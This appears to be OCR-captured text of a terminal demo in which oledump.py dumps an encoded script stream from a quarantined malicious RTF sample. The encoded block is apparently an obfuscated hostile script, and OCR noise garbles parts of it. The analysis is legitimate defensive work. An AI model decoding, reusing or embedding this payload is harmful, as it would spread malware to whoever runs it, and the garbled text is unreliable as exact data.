 Demo — bash — 80×24
$ ./oledump.py -s A6 -d NKINV84302.rtf.vir.zip
?@??,???#@~^xQIAAA==]:fux39/0wN,xP;DnlD+68N+mDcJq?mMr2Yc?4+sVEbc2awmUNAx-rMWxhnY
jYMr    odvJuY+swuE#@#@&]KGCBV9/0w[P{PI:9u90Nk0oN~',JwJ@#@&YMfeo`|Nd^,'~J4ODwlJz
4WEk+cUW1trV90G.TWYDnxcWDT&hk1tboCx&hmw w42J@#@&uaG6.[pX?96Uo,'~rWNkNk01 +X+EP@#
@&[rsPV0%tT0swWdo(),?nY~s0L4o6os6/L8,'P^.lO+K8N+^D`rHk1DKdW6Y (tSuP:nJ*@#@&9k:,W
H6V6oVd6)9zM9),j+DPWHXM6psk6)fz!GPx,mM+lD+K8LmO`rb[G94RUODl:rb@#@&^3NtL0oo6/L4c6
wx~EV2KES,Y.fIo`|[kmBPsmVkn@#@&VVL4oWow0/T8RU+x9@#@&@#@&hbY4PWHXMa(^d6zf)!G@#@&~
~,P YH2Px,F,@#@&,P,~RKwnx@#@&~~,PRS.kD+P^V%tT0wsW/L8cDn/aGxk+$G9X@#@&~,P~RkC7+OK
0bV+,I:9Cx3[/6s[~LPP_afX.NoajfX?w~~ ~@#@&+UN,AkDt@#@&U+Y~\gAuM99S+.DYS+D,',/DlO+
}4%n1Y`rjtVVc)2w^k1lOkGUr#~@#@&\1~C![Gh+.ODhnDc6a+U,I:fCx39d0wN~[,PuaG6.9p6Uf6Uo
@#@&tdkAAA==^#~@ 5???Tahoma1$ ./oledump.py -s A6 -d NKINV84302.rtf.vir.zip | ./d
e